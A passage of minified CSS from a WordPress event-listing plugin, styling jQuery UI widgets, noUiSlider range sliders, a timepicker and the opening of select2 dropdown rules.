.ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777777_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.ui-timepicker-container{position:absolute;overflow:hidden;box-sizing:border-box}.ui-timepicker{box-sizing:content-box;display:block;height:205px;list-style:none outside none;margin:0;padding:0 1px;text-align:center}.ui-timepicker-viewport{box-sizing:content-box;display:block;height:205px;margin:0;padding:0;overflow:auto;overflow-x:hidden}.ui-timepicker-standard{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background-color:#FFF;border:1px solid #AAA;color:#222;margin:0;padding:2px}.ui-timepicker-standard a{border:1px solid transparent;color:#222;display:block;padding:.2em .4em;text-decoration:none}.ui-timepicker-standard .ui-state-hover{background-color:#DADADA;border:1px solid #999;font-weight:400;color:#212121}.ui-timepicker-standard .ui-menu-item{margin:0;padding:0}.ui-timepicker-corners,.ui-timepicker-corners .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-timepicker-hidden{display:none}.ui-timepicker-no-scrollbar .ui-timepicker{border:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single 